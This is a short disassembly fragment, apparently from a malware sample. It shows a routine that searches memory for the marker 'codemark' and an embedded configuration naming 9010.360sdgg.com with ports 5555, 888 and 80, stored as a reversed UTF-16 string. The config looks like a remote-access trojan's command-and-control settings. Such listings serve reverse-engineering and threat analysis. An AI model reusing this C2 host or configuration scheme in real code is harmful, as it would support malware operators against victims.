 loc_15A:
cmp byte ptr [rcx+r8], 63h ; 'c'
jnz short loc_199
cmp byte ptr [rcx+r8+1], 6Fh ; 'o'
jnz short loc_199
cmp byte ptr [rcx+r8+2], 64h ; 'd'
jnz short loc_199
cmp byte ptr [rcx+r8+3], 65h ; 'e'
jnz short loc_199
cmp byte ptr [rcx+r8+4], 6Dh ; 'm'
jnz short loc_199
cmp byte ptr [rcx+r8+5], 61h ; 'a'
jnz short loc_199
cmp byte ptr [rcx+r8+6], 72h ; 'r'
jnz short loc_199
cmp byte ptr [rcx+r8+7], 6Bh ; 'k'
jz short loc_1B6
db 0CCh
db 0CCh
db 'codemark',0
dd 0
dd 0
dd 0
dd 0
dd 0
dd 11000000h
dd 0B3000000h
dd 1000015h
dd 11000000h
dd 0B8000000h
dd 1000022h
db 0
db 0
db 0
db '9010.360sdgg.com',0
0 db '9010.360sdgg.com',0
text "UTF-16LE", '|0:db|0:lk|0:hs|0:ld|0:ll|0:hb|0:pj|02.21.4202:zb|0'
text "UTF-16LE", '.1:bb|'
db 0A4h
db 8Bh
db 0D8h
db 9Eh
text "UTF-16LE", ':zf|1:lc|1:dd|1:3t|08:3o|moc.ggds063.0109:3p|1:2t|8'
text "UTF-16LE", '888:2o|moc.ggds063.0109:2p|1:1t|5555:1o|moc.ggds063'
text "UTF-16LE", '.0109:1p|',0